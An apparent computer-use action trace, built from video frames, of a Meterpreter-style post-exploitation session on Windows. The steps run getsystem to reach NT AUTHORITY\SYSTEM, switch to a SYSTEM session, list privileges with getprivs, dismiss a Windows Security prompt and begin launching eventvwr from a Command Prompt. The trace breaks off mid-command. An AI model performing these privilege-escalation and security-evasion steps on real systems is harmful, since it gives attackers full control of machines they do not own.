
Step: Show getsystem help and highlight its NT AUTHORITY\SYSTEM description
text(getsystem -h)

double_click(417, 192)

mouse_move(480, 216)

mouse_move(485, 301)
text(getsystem)

mouse_move(453, 367)

Step: List the four alive sessions and switch to SYSTEM session 8dbef8d3
text(session)

text(sessions)

text(-i 8d)

mouse_move(461, 484)

text(getprivs)

mouse_move(307, 430)

mouse_move(501, 450)

Step: Dismiss Windows Security, then run eventvwr from a Command Prompt found via Start search
click(801, 92)

mouse_move(72, 499)

text(cm)
